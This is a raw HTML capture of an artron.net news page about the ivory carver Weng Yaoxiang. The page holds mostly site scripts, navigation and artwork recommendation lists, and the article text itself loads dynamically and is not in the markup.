

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://news.artron.net/20140801/n637055_.html
body_size: 22238
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN""http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="mobile-agent" content="format=html5;url=https://m-news.artron.net/20140801/n637055_.html" />
    <title>十三行工艺名家：翁耀祥（牙雕）_新闻_雅昌新闻</title>
    <meta name="description" content="十三行工艺名家：翁耀祥（牙雕）"/>
    <meta name="keywords" content=""/>
    <meta name="referrer" content="always">
    <link href="/underCss/base.css?v=1500965387945" rel="stylesheet" type="text/css"/>
    <link href="/underCss/share.min.css" rel="stylesheet" type="text/css"/>
    <link rel="alternate" media="only screen and(max-width:640px)" href="https://m-news.artron.net/20140801/n637055_.html"/>
    <script src="//components.artron.net/vue/vue.js"></script>
    <script src="//components.artron.net/news/pc/detail/artronNews.umd.min.js"></script>
    <link   href="//components.artron.net/news/pc/detail/artronNews.css?v=1" rel="stylesheet" >
    <script type='text/javascript'>window.BWEUM || (BWEUM = {});
        BWEUM.info = {
            "stand": true,
            "agentType": "browser",
            "agent": "bi-collector.oneapm.com/static/js/bw-send-411.4.5.js",
            "beaconUrl": "bi-collector.oneapm.com/beacon",
            "licenseKey": "Emb~UA6E7Je2QBaf",
            "applicationID": 2282751
        };</script>
    <script type="text/javascript" src="//bi-collector.oneapm.com/static/js/bw-loader-411.4.5.js"></script>
        <script type="text/javascript" src="/underJs/jquery-1.8.3.min.js"></script>
<!--    <script type="text/javascript" src="/underJs/jquery.js"></script>-->
    <script type="text/javascript" src="/underJs/ScrollPic.js"></script>
    <!--[if lte IE 6]>
    <script type="text/javascript" src="/underJs/DD_belatedPNG.js"></script>
    <script type="text/javascript">
        DD_belatedPNG.fix('#loginBar .home,.videoList b,.shareDou');
    </script>
    <script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
    <![endif]-->
    <script type="text/javascript">
        function setCookie(name, value) {
            var Days = 30;
            var exp = new Date();
            exp.setTime(exp.getTime() + Days * 24 * 60 * 60 * 1000);
            document.cookie = name + "=" + escape(value) + ";expires=" + exp.toGMTString() + ";path=/;domain=artron.net;";
        }
        function getCookie(name) {
            var arr, reg = new RegExp("(^| )" + name + "=([^;]*)(;|$)");
            if (arr = document.cookie.match(reg)) {
                return (arr[2]);
            } else {
                return null;
            }
        }
        function delCookie(name) {
            var exp = new Date();
            exp.setTime(exp.getTime() - 1);
            var cval = getCookie(name);
            if (cval != null) {
                document.cookie = name + "=" + cval + ";expires=" + exp.toGMTString();
            }
        }
        var size = Math.floor(getCookie("detailFontSizeCookie")) || 14;
        function setsize(type) {
            if (type == '1' && size > '12') {
                size = size - 2;
            }
            if (type == '2' && size < '18') {
                size = size + 2;
            }
            if (size == '12') {
                $('#font1').removeClass('current hover');
                $('#font1').addClass('dis');
            } else {
                $('#font1').removeClass('dis');
                $('#font1').addClass('current');
            }
            if (size == '18') {
                $('#font2').removeClass('current hover');
                $('#font2').addClass('dis');
            } else {
                $('#font2').removeClass('dis');
                $('#font2').addClass('current');
            }
            $('.detail').css('font-size', size + 'px');
            setCookie("detailFontSizeCookie", "" + size);
        }

        $(function () {
            setsize();
        })
    </script>
    <!--  新增收藏功能 2014.11.10 begin -->
    <script type="text/javascript">
        $(function () {
            $('.favorBtn').click(function (event) {
                if ($(this).hasClass("used")) {
                    return true;
                }

                event.preventDefault();
                var userid = getCookie("_at_pt_0_");
                var url = window.location.href;
                if (userid) {
                    $.ajax({
                        "type": "post",
                        "url": "/favor.php",//需提供接口
                        "data": {
                            "worksId":637055,
                            "title": "十三行工艺名家：翁耀祥（牙雕）",
                            "pcurl": url,
                            "userid": userid//需提供接口
                        },
                        "success": function (data) {
                            if (data == "2") {
                                $('.favor').addClass('hover');
                                $(".favorBtn").addClass("used").html("已收藏");
                            } else {
                                alert('已收藏过,请刷新页面再看！');
                                return false;
                            }
                        }
                    });
                } else {
                    if (confirm("请登录之后再加入收藏！")) {
                        window.location.href = "//passport.artron.net/login?appId=2&redirect=" + encodeURIComponent(url);
                    }
                }
            });

            /*新增二维码弹层*/
            if ($('.withQr').length) {
                $('.withQr').hover(function () {
                    var me = $(this),
                        offset = me.offset(),
                        l = offset.left,
                        t = offset.top - me.outerHeight(),
                        oPop = $('<div id="withQrPop" class="withQrPop">\
							<div class="qrBox">\
							  <table>\
								<tr>\
									<td class="qrImg">\
										<img src="http://qr.liantu.com/api.php?bg=ffffff&fg=000000&gc=222222&el=L&w=320&m=10&text=' + me.attr('data-qrlink') + '" alt="二维码" >\
									</td>\
									<td class="qrTit">\
										<a href="' + me.attr('href') + '" target="_blank">' + me.attr('data-qrtitle') + '</span>\
									</td>\
								</tr>\
							  </table>\
							  <b class="triIcon"></b>\
							</div>\
						</div>');
                    $('body').append(oPop);
                    oPop.css({
                        "left": l + 'px',
                        "top": t - oPop.outerHeight() + 'px'
                    });
                }, function () {
                    var oPop = $('#withQrPop');
                    if (oPop.length) {
                        var timer = setTimeout(function () {
                            oPop.remove();
                        }, 500);
                        oPop.hover(function () {
                            clearTimeout(timer);
                        }, function () {
                            oPop.remove();
                        });

                    }
                });
            }
        })
    </script><!--  新增收藏功能 2014.11.10 end -->
    <script language="javascript">
        function formartsosubmit() {
            var name = $('#sorts').text();
            var num = 0;
            var link = new Array('http://artso.artron.net/2013/all/search_all.php?keyword=', 'http://artso.artron.net/news/newssearch.php?sort=ns&keyword=', 'http://artso.artron.net/2012/index.php?keyword=', 'http://artso.artron.net/jewel/search_jewel.php?keyword=', 'http://artso.artron.net/exhibit/exhibitionsearch.php?sort=zl&keyword=', 'http://artso.artron.net/artist/artistsearch.php?sort=art&keyword=', 'http://topic.artron.net/search.php?flag=0&keyword=', 'http://artso.artron.net/ebook/ebooksearch.php?sort=bk&keyword=');
            switch (name) {
                case '资讯' :
                    num = 1;
                    break;
                case '拍卖' :
                    num = 2;
                    break;
                case '艺术品' :
                    num = 3;
                    break;
                case '展览' :
                    num = 4;
                    break;
                case '艺术家' :
                    num = 5;
                    break;
                case '专题' :
                    num = 6;
                    break;
                case '图书' :
                    num = 7;
                    break;
            }
            if ($('#keyword').val() == "") {
                alert('请输入搜索条件！');
                //$('#keyword').focus();
            } else {
                window.open(link[num] + encodeURI($('#keyword').val()), '_blank');
            }
        }
    </script>
    <script type="text/javascript">
        function load_message(mp) {
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=s&ResType=0&ResCode=637055&p=' + mp,
                dataType: "json",
                success: function (msg) {
                    $('#message_content').html(msg.content);
                    $('.reviewBtn').html(msg.max);
                }
            });
        }
        function send_message() {
            var message = {
                'purity': '评论已被屏蔽!',
                'tosee': '评论已发表,正在审核中',
                'ok': '评论已发表',
                'secodewrong': '验证码错误',
                'parawrong': '参数错误',
                'cannotcomment': '评论功能已经关闭'
            };
            if ($('#content').val() == '' || $('#content').val() == '说说我的看法...') {
                alert('内容不能为空');
                $('#content').focus();
                return false;
            } else {
                var content = $('#content').val();
            }
            if ($('#usernameNew').val() == '') {
                alert('用户名不能为空');
                $('#usernameNew').focus();
                return false;
            } else {
                var usernameNew = $('#usernameNew').val();
            }
            if ($('#seccode').val() == '') {
                alert('验证码不能为空');
                $('#seccode').focus();
                return false;
            } else {
                var seccode = $('#seccode').val();
            }
            $.ajax({
                type: "POST",
                url: "/messageNew.php",
                data: 'do=w&ResType=0&ResCode=637055&seccode=' + seccode + '&usernameNew=' + usernameNew + '&content=' + content,
                success: function (msg) {
                    if (msg.indexOf('<script') != -1 && msg.indexOf('<\/script>') != -1) {
                        var oldHtml = $(".review").html();
                        $(".review").html(oldHtml + msg);
                        //return;
                    }
                    setTimeout(function () {
                        refresh_seccode($('#seccodeimg'));
                        load_message(0)
                    }, 1000);
                    $('#content').val('');
                    $('#seccode').val('');
                    $('#seccodeimg').attr('src', '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10));
                }
            });
        }
        function refresh_seccode(obj) {
            obj.src = '//news.artron.net/codeZ.php?rand=' + Math.random() * parseInt((new Date()).getSeconds(), 10);
        }
    </script>
    <script type="text/javascript" src="/underJs/ckplayer/ckplayer.js" charset="utf-8"></script>
<!--    <script>-->
<!--        window.onload = function () {-->
<!--            function fn(classname){-->
<!--                if(document.getElementsByClassName){-->
<!--                    return document.getElementsByClassName(classname);-->
<!--                }else{-->
<!--                    var arr=[];-->
<!--                    var divs=document.getElementsByTagName("*");-->
<!--                    for(var i=0;i<divs.length;i++){-->
<!--                        if(divs[i].className==classname){-->
<!--                            arr.push(divs[i]);-->
<!--                        }-->
<!--                    }-->
<!--                    return arr;-->
<!--                }-->
<!--            };-->
<!--            var oVideo = fn("video_universal_player");-->
<!--            if(oVideo.length){-->
<!--                for(var i=0;i<oVideo.length;i++){-->
<!--                    (function(i){-->
<!--//                        var aVideo = oVideo[i].getElementsByTagName("video")[0];-->
<!--                        oVideo[i].setAttribute("id","video"+i);-->
<!--                        var aSrc = oVideo[i].getAttribute("data-src"),-->
<!--                            aPoster = oVideo[i].getAttribute("data-poster"),-->
<!--                            player = "player"+i;-->
<!--                        var videoObject = {-->
<!--                            container: "#video"+i,-->
<!--                            variable: player,-->
<!--                            flashplayer:false,-->
<!--                            poster: aPoster,-->
<!--                            video:aSrc-->
<!--                        };-->
<!--                        var player = new ckplayer(videoObject);-->
<!--                    })(i)-->
<!--                }-->
<!--            };-->
<!--        }-->
<!--    </script>-->
    <script src="/resource/js/bigData.js"></script>
</head>
<body>
<!--吊顶begin-->
<div id="topFix">
    <link href="//pubunder.artron.net/issue_public/issue_top/css/common.css" rel="stylesheet" type="text/css" />
<link href="//pubunder.artron.net/issue_public/issue_top/css/newTop.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://news.artron.net/artindex/js/jquery.js"></script>
<script charset="UTF-8" src="https://pubunder.artron.net/library/js/sensorsdata.min.js"></script>
<script type="text/javascript" src="//pubunder.artron.net/issue_public/issue_top/js/newLogin.js"></script>
<script src="//components.artron.net/vue/vue.js"></script>
<script src='https://pubunder.artron.net/library/upload/elementUi.js'></script>
<script src="https://components.artron.net/top/topNav.umd.js"></script>

<div id='app1'>
    <demo></demo>
</div>


<script>
new Vue({
  components: {
    demo: topNav
  }
}).$mount('#app1')
</script>
<link href="https://pubunder.artron.net/library/upload/elementUi.css" rel = "stylesheet" type = "text/css">
<style>
	#app1 .pw{
		width: 1180px;
	}
	.dcMainTop{
		padding-top: 0px!important;
	}
	.top-person{
		display: flex;
		align-items: center;
	}
	.el-dropdown-menu img{
		width: 100px;
		height: 100px;
		-o-object-fit: cover;
		object-fit: cover;
		border-radius: 50%;
		overflow: hidden;
	}
	.personHeader dd{
		text-align: center;
	}
</style>
<!-- <div id="sso_topbar" class="sso_bg">
    <div class="sso_pw fix">
        <div id="sso_loginBar">
        	<a target="_blank" title="雅昌首页" href="http://www.artron.net/" class="sso_home sso_btn">雅昌首页</a>
            <div class="sso_optionInput">

                <script type="text/javascript"
                    src="//passport.artron.net/client/sso.js"></script>
                <script type="text/javascript">
                    var sso = new sso();
                </script>
                <div id="member_after_login" style="display:none;">
                    <span class="sso_wel"><b></b></span><a target="_self" class="sso_login" href="javascript:void(0)" onclick="sso.go(this, 'logout')">退出</a>
                </div>
                <div id="member_before_login" style="display:none;">
                    <span class="sso_wel sso_fl">您好！</span><a href="javascript:;" onclick="sso.go(this, 'login')" class="sso_login sso_fl">请登录</a><a target="_self" href="javascript:void(0)" onclick="sso.go(this, 'register')" class="sso_reg sso_fl">免费注册</a>
                </div>
                <script type="text/javascript">
                    $.ajax({
                        type : "get",
                        async : true,
                        url : "//passport.artron.net/status",
                        dataType : "jsonp",
                        jsonp : "jsonpCallback",
                        success : function(data) {
                            if (data.status == 1) {
                                $("#member_after_login").find("b").html(
                                        data.username);
                                $("#member_after_login").show();
								$(".sso_news").show();
                                $(".sso_buying").addClass("sso_buyLog");
                                if(data.orderSum > 0){
                                    $(".sso_buyLog").children("span").addClass("sso_buyNum").html("（"+data.orderSum+"）");
                                }else{
									$(".sso_buyLog").children("span").removeClass("sso_buyNum").html("（0）");
								}
                            } else {
                                $("#member_before_login").show();
                                $(".sso_buying").removeClass("sso_buyLog");
                            }
                        },
                        error : function() {
                        }
                    });
                </script>
            </div>
            <div class="sso_select sso_myArtron">
                <div class="sso_site">
                    <div class="sso_dropdown oh">
                        <a class="sso_siteTit icon-artron" href="http://passport.artron.net/memCenter/index/" title="我的雅昌" target="_blank">我的雅昌</a><b class="sso_dropBtn"></b>
                    </div>
                    <ul class="sso_siteList">
                        <li><a class="icon-buy" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购作品</a></li>
                        <li><a class="icon-release" href="http://passport.artron.net/service/product/" target="_blank">发布作品</a></li>
                        <li><a class="icon-attention" href="http://passport.artron.net/memCenter/attention/" target="_blank">我的关注</a></li>
                        <li><a class="icon-collect" href="http://passport.artron.net/memCenter/collection/index" target="_blank">我的收藏</a></li>
                        <li><a class="icon-SetUp" href="http://passport.artron.net/service/product/company" target="_blank">服务中心</a></li>
                    </ul>
                </div>
            </div>
            <a class="sso_buying" href="http://passport.artron.net/memCenter/buyer/" target="_blank">求购单<span>（0）</span></a>
            <a class="sso_news" href="http://passport.artron.net/memCenter/message/index/" target="_blank">消息</a>
        </div>
        <div class="sso_other">
            <a href="http://help.artron.net/" title="帮助中心" target="_blank">帮助中心</a>
        </div>
        <div class="sso_select sso_artSite">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a target="_self" class="sso_siteTit" href="###" title="雅昌子站">雅昌子站</a><b class="sso_dropBtn"></b>
                </div>
                <ul style="overflow: hidden;" class="sso_siteList">
                    <li><a href="http://huanan.artron.net/" target="_blank">华南站</a></li>
                    <li><a href="http://huadong.artron.net/" target="_blank">华东站</a></li>
                    <li><a href="http://fj.artron.net/" target="_blank">福建站</a></li>
                    <li><a href="http://gd.artron.net" target="_blank">广东站</a></li>
  <li><a href="http://jx.artron.net" target="_blank">江西站</a></li>
                   <li><a target="_blank" href="http://hn.artron.net/">河南站</a></li>
                    <li><a target="_blank" href="http://sxsh.artron.net/">山西书画</a></li>
                    <li><a href="http://ebook.artron.net/" target="_blank">图书网</a></li>
                    <li><a href="http://en.artron.net/" target="_blank">英文站</a></li>
                </ul>
            </div>
        </div>
        <div class="sso_topTel">
            <a href="http://help.artron.net/service/" target="_blank"><b class="sso_fl">客服热线：</b><span>400 601 8111</span></a>
        </div>
        <div class="sso_select sso_homeSer">
            <div class="sso_site">
                <div class="sso_dropdown oh">
                    <a class="sso_siteTit" style="color:#666;">主页服务</a><b class="sso_dropBtn"></b>
                </div>
                <ul class="sso_siteList">
                    <li class="first"><span class="sso_serArist"><a href="http://artist.artron.net/" target="_blank">艺术家</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/" target="_blank">画廊</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/" target="_blank">拍卖</a></span></li>
                    <li><span class="sso_serArist"><a href="http://artist.artron.net/yishujiaintroduce/" target="_blank">特权介绍</a></span><span class="sso_serGal"><a href="http://gallery.artron.net/help/introduce/" target="_blank">特权介绍</a></span><span class="sso_serAuc"><a href="http://auction.artron.net/help/introduce/html/introduce_brand.html" target="_blank">特权介绍</a></span></li>
                    <li><span class="sso_serArist"><a href="http://passport.artron.net/service/artist/" target="_blank">现在开通</a></span><span class="sso_serGal"><a href="http://passport.artron.net/service/gallery/" target="_blank">现在开通</a></span></li>
                </ul>
            </div>
        </div>
    </div>
</div> -->
</div>
<!-- <link href="//pubunder.artron.net/issue_public/issue_nav/css/mininav.css" rel="stylesheet" type="text/css" />
<div id="sso_inNav">
        <ul class="sso_mainNav">
            <li><a target="_blank" href="http://artist.artron.net/">艺术家</a><a target="_blank" href="http://beian.artron.net/">鉴证备案</a><a target="_blank" href="http://gallery.artron.net/">画廊</a><a target="_blank" href="http://guwan.artron.net/">古玩</a><a target="_blank" href="http://auction.artron.net/">拍卖</a><a target="_blank" href="http://exhibit.artron.net/">展览</a><a target="_blank" href="http://artso.artron.net/">中国艺搜</a><a target="_blank" href="http://amma.artron.net/">监测中心</a><a target="_blank" href="https://news.artron.net/">新闻</a><a target="_blank" href="http://comment.artron.net/">观点</a><a target="_blank" href="http://video.artron.net/">视频</a><a target="_blank" href="http://photo.artron.net/">摄影</a><a target="_blank" href="http://topic.artron.net/">专题</a><a target="_blank" href="http://contemporary.artron.net/">当代</a><!--a target="_blank" href="https://blog.artron.net/">博客</a><a class="" target="_blank" href="https://bbs.artron.net/">论坛</a<a class="last" target="_blank" href="https://artexpress.artron.net/news">艺术头条</a></li>
        </ul>
        <ul class="sso_subNav">
            <li><span class="sso_first"><a target="_blank" href="http://gallery.artron.net/gps/">找画廊</a><!--<a target="_blank" href="http://gallery.artron.net/gps/qingzhou/">青州画廊</a></span><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=800000" target="_blank">油画</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E7%B4%AB%E7%A0%82-0-1-0-0-1/" target="_blank">紫砂</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=180000" target="_blank">当代水墨</a><a href="http://guwan.artron.net/s-0-0-0-0-0-%E9%99%B6%E7%93%B7-0-1-0-0-1/" target="_blank">陶瓷</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=600000&amp;twoClass=601000" target="_blank">砚台</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=700000" target="_blank">国画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=170000" target="_blank">书法</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=100000" target="_blank">玉石</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000&amp;twoClass=401000" target="_blank">古典家具</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=900000" target="_blank">版画</a><a href="http://artso.artron.net/jewel/search_jewel.php?oneClass=400000" target="_blank">雕刻</a></li>
        </ul>
    </div> --><!--吊顶end-->
<div class="adv980x70 mt10 allyesAdvWrap"><!--AdForward Begin:-->
    <script type='text/javascript' src='//show.artron.net/g?english=zsloy327'  charset='utf-8'></script><!--AdForward End-->

</div>
<!--引入js文件-->
<script language="javascript" src="/underJs/lodash.core.min.js"></script>
<!--<script language="javascript" src="/artist.php"></script>-->

<input id="newsid" type="hidden" value="637055"/>
<input type="hidden" id="editor_user_name" value="">
<div class="pw fix z">

    <div class="lay660 fl">
        <div class="underL location">
                        <a href="https://news.artron.net/" class="base">新闻</a><a
                    href="https://news.artron.net//morenews/list1987/"
                    class="lastLink">新闻</a><strong>正文</strong>
        </div>
        <div class="newsDetail">
                        <!--展览推荐位结束-->
            <!--专场推荐位开始-->
            
            <!--专场推荐位结束-->
            <div id="app">

            </div>
            <script>
                new Vue({
                    components: {
                        artronNews: artronNews
                    },
                    el:'#app',
                    methods:{
                        gotoDetail:function(data){
                            console.log(data.business_type);
                            if(data.business_type=='member' && data.sale_type !=0 && data.cansee != 1){
                                window.location.href='https://member.artron.net/memCenter/collect'
                            }else if(data.business_type=='5'){
                                window.location.href='https://artbase.artron.net/#/detail/contentsDetail?id='+data.id
                            }
                        },
                        pay_handle:function(data){
                            //去登录
                            if (this.$refs.news.getRequestData().isLogin!=1){
                                window.location.href="https://passport.artron.net/login?appId=1&redirect="+encodeURIComponent("https://news.artron.net/20201222/n637055.html");
                            }else{//去支付页
                                this.post("https://member.artron.net/service/item/collectbuy/",{"business_id":data.business_id,
                                    "business_type":data.business_type,
                                    "package_id":data.package_id,
                                    "product_sku":data.product_sku}
                                );
                            }

                        },
                        post:function(paramUrl, params) {
                            var temp_form = document.createElement("form");
                            temp_form .action = paramUrl;
                            temp_form .target = "_blank";
                            temp_form .method = "post";
                            temp_form .style.display = "none";
                            for (var x in params) {
                                var opt = document.createElement("textarea");
                                opt.name = x;
                                opt.value = params[x];
                                temp_form .appendChild(opt);
                            }
                            document.body.appendChild(temp_form);
                            temp_form .submit();
                        },
                        getDetail(data){
                            console.log(data,'data')
                            if(data){
                                console.log(
                                    {
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    },'11111'
                                )
                                setTimeout(function (){
                                    sensors.track('contentDetail',{
                                        content_name: data.title,//内容名称
                                        content_id: '',//内容ID
                                        news_id:data.business_news_id,//新闻id
                                        editor_id: data.editor,//编辑人id
                                        content_type:'文章',
                                        current_page:location.href,
                                        author_id:'',
                                        author_name:'',
                                    });
                                },500)
                            }
                        }
                    },
                    mounted(){
                        this.getDetail()
                    },
                    data:function(){
                        return {
                            newsId:637055                        }
                    },
                    template:'<artronNews @gotoDetail="gotoDetail" ref="news" :newsType="1" :detailHandle="true" :newsId="newsId" requestUrl="https://news-api.artron.net/news/detail" @getDetail="getDetail" :memberPageType="3" :contentsPageType="3" :pay_type="true" @pay_handle="pay_handle"></artronNews>'
                })

            </script>
        </div>



        <div class="support">
            <span  data-newscode=637055   class="supportBtn " data-uid= >  赞</span>
        </div>

        
        <div class="tools fix" id="page">
          <span class="shareBtn">
            <i href="javascript:;">分享</i>
             <div class="shareCon">
                 <div class="fl share">
                 </div>
             </div>
        </span>
            <span class="favor ">
                                <a id="favBtnbottom" class="default favorBtn" href="http://passport.artron.net/memCenter/collection/news"
                     target="_blank">收藏</a>
                      </span>

        </div>

                <h2 class="bdtit z mt30"><span class="titName"><b>作品推荐</b></span></h2>
        <div class="tabs bg pd10">
            <ul class="tabsTag oh f12 aucLabel">
                <li class="current"><a href="http://gallery.artron.net" target="_blank">画廊</a></li>
                <li><a href="http://auction.artron.net" target="_blank">拍卖</a></li>
                <li><a href="http://artist.artron.net" target="_blank">艺术家</a></li>
                <li><a href="javasript:;">工美师</a></li>
            </ul>
            <div data-recommend-id="5b56ddd34ce5c37cda27f5dd" class="tabsCon data_recommend" style="display:block;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10675_w761792.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201902%2F7VPya388wpbCqY829u6iRZ8B5GnfoNp6pn9zbsJ1.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="风景画"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10675_w761792.html">风景画</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10675">原本画廊</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://shop.artron.net/works/10509_w761907.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201902%2FxMyXyy75q5qkJD1dEZnvPt4dW6xthD0U01mGtj3v.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="爱的涟漪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://shop.artron.net/works/10509_w761907.html">爱的涟漪</a></h4>
            <p><a target="_blank" href="https://shop.artron.net/10509">汉风精舍</a></p>
        </div></li>
                <li >
        <a target="_blank" href="http://shop.artron.net/works/7084_w752533.html"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artron.net%2Fnews%2F201812%2F2018121109494960893.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="春晴"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="http://shop.artron.net/works/7084_w752533.html">春晴</a></h4>
            <p><a target="_blank" href="http://shop.artron.net/7084">芊荷艺术空间</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eab14ce5c37cdd2aad7d" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2F6R7fWlqxxylWrBqn4y9nTb0Y28OJb2d3sxa6Coq8.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="富贵福猪"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122631">富贵福猪</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3850">中石盛典</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg2.artimg.net%2F201905%2FhLPEYbwhoLRvKbI6Scuf1GS5UamgkzQC5LFU4SGu.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="狼"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122568">狼</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3848">瑞平国际</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg4.artimg.net%2F201905%2FbAlkMld6WI4UhZPwSLpLSyyH73mBc5I1ClL7PZd0.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="山水"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://zxp.artron.net/specials/goods/goodsdetail/122396">山水</a></h4>
            <p><a target="_blank" href="https://zxp.artron.net/specials/special/showspecial/3840">盛世宝</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b56eed94ce5c37cda27f5df" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2FiFXma4vx5uBJNurv8jbLf1fl5yHcV48qsEfJVzZv.png&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="情趣"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://liuzhizhong.artron.net/works_detail_brt026110400230">情趣</a></h4>
            <p><a target="_blank" href="https://liuzhizhong.artron.net/">刘豒钟</a></p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg3.artimg.net%2F201904%2Fp7nJkUyqjQnR8P5WQIIFaILh0T093kzmHUd9rq4X.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="好事成双"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://pengwei.artron.net/works_detail_brt026042600569">好事成双</a></h4>
            <p><a target="_blank" href="https://pengwei.artron.net/">彭薇</a></p>
        </div></li>
                <li >
        <a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w"><img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2Ffi6Ks5pCkyrG5Bdb2KshS0rlnvboZvSLsbJsaG6I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0" alt="浴火重生"></a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://artist.artron.net/artists11810/1-270555.html#w">浴火重生</a></h4>
            <p><a target="_blank" href="https://artist.artron.net/artists11810">黄琳</a></p>
        </div></li>
                                </ul>
            </div>
            <div data-recommend-id="5b58258a4ce5c37cdb266829" class="tabsCon data_recommend" style="display: none;">
                <ul class="picList fix z oh">
                    <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg1.artimg.net%2F201904%2FClOd4iH0CfrtMswwi0aolE2DXk4ZCNYmBXLNvYh6.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/yangxi/works_4315.html">
                    佛在心中</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/yangxi/">
                    杨曦
                </a>
            </p>
        </div></li>
                <li  class="mr10" >
        <a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2FXTsBuT96Z4QEkzXkJktEN81ikbmPibAJQqhOOUsw.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/linguang/works_4276.html">
                    胥郛叠影</a>
            </h4>
            <p><a target="_blank" href="https://ca.artron.net/linguang/">
                    林光
                </a>
            </p>
        </div></li>
                <li >
        <a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
            <img src="https://auction1-img.artimg.net/Img/image?src=https%3A%2F%2Fimg5.artimg.net%2F201904%2F3j9qhMe6TGsjupKoO7GnPjymcyHXwgLALtHBEu9I.jpg&amp;w=206&amp;h=206&amp;f=1" width="206" height="206" border="0">
        </a>
        <b></b>
        <div class="picInfo">
            <h4><a target="_blank" href="https://ca.artron.net/wangyinxian/works_3895.html">
